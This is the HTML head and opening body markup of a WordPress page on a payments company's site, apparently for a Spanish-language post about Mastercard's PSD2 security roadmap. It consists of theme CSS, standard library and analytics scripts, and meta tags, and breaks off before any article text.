.top-panel__menu li.current-menu-item a,.invert .top-panel__menu li.current_page_item a {color: #558dd9}.top-panel__menu .top-panel__menu-list .menu-item:not(:last-child),.social-login-menu .social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* #Sticky label */.sticky__label {background-color: #558dd9;color: #ffffff;}/* #Search Result */.posts-list--search .posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-status.no-thumb .posts-list__item-content,.posts-list--default .format-aside.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #42474c;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-status.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-aside.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-status.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-aside.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(66,71,76,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(66,71,76,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}@media (min-width: 1200px) {.post-format-link { font-size: 34px; }}/* #Related Posts */.related-posts .entry-title {font-size: 18px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #899296;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #42474c;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #42474c;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #303030;}.footer-area-wrap {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #558dd9;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #558dd9;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #558dd9;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(60,116,192);background-color: rgb(60,116,192);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #42474c;border-color: #42474c;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-primary-transparent{color: #42474c;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-grey,.invert .btn-grey {color: #42474c;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #42474c;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #42474c;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #558dd9;}.widget_calendar tfoot a:hover:before {color: #42474c;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #558dd9;}.widget_calendar tbody td a:hover {background-color: #42474c;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #42474c;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #558dd9;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #558dd9;}.footer-area .widget_nav_menu a:hover {color: #899296;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #558dd9;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.widget_rss a.rsswidget:hover {color: #558dd9;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #558dd9;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #899296;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #42474c;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #558dd9;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #558dd9;}.team-container .cherry-team-filter {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #558dd9;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(66,71,76,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #558dd9;}.team-meta_item:before {color: rgb(135,140,145);}.single-team .team-meta_item:before {color: #558dd9;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 37px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 51px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 27px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 37px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 41px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 54px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 30px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.667;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 25px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 29px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #558dd9;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #558dd9;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #42474c;}.elementor-counter .elementor-counter-title {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #42474c;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(214,214,214);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #558dd9;border-color: #558dd9;}.elementor-view-stacked .elementor-icon {background-color: #558dd9;}h5.elementor-icon-box-title {font-size: 18px;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #558dd9;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #899296;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #558dd9;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #42474c;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(111,167,243);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #558dd9;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}/* ##Text Editor */.elementor-drop-cap {color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #558dd9;color: #558dd9;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #558dd9;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #899296;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(66,71,76,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {color: #558dd9;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #42474c;border-color: #558dd9;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #558dd9;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(60,116,192);background-color: rgb(60,116,192);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Lato, sans-serif;color: #42474c;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #558dd9;}
</style>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NN6SLRTK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alignet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6SLRTK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.alignet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alignet.com/wp-json/wp/v2/posts/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alignet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.alignet.com/mastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2/" />
<link rel='shortlink' href='https://www.alignet.com/?p=1056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
</head>







<body class="post-template-default single single-post postid-1056 single-format-standard page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-3 header-style-1 footer-style-1  skin-default elementor-default elementor-kit-5131">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="preloader-image"  width="120" height="120"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
		
<div class="top-panel invert">
	<div class="container">
		<div class="top-panel__inner">
			<div class="top-panel__container">
